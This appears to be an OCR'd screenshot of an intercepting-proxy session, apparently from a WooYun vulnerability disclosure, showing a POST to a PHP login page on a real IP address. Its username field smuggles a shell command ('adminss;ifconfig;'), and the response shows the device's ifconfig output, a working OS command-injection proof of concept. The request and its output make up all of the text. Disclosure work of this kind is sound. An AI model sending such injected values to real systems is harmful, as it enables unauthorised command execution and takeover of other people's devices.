 Go Cancel < > Target: https://221.10.22.142 ?
Request
Raw Params Headers Hex
POST /09/business/loginAction.php?language=1 HTTP/1.1
Host: 140.207.114.214
Connection: keep-alive
Content-Length: 199
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.10.22.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://221.10.22.142/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: PHPSESSID=v5t33kugtbu9ejphbfq0k540p5; userName=+; failCount=0
username=adminss;ifconfig;&password=e807f1fcf82d132f9bb018ca6738a19f&hidLa
nguage=2&language=2&challenge=229f3e944904d9e01c73cce54067878d&respons
e=admin%3A1234567890%3A229f3e944904d9e01c73cce54067878d
Response
Raw Headers Hex HTML Render
<script language='javascript' type='text/javascript'>var urlArr =
location.href.split('/');var urlHead = urlArr[0] + '//' + urlArr[2] + '/' +
urlArr[3];window.parent.frames.location.href=urlHead +
'/index.php';</script>adminss
eth0 Link encap:Ethernet HWaddr 00:27:1D:23:83:B2
inet6 addr: fe80::227:1dff:fe23:83b2/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
eth1 Link encap:Ethernet HWaddr 00:27:1D:23:83:B3
inet6 addr: fe80::227:1dff:fe23:83b3/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
www.wooyun.org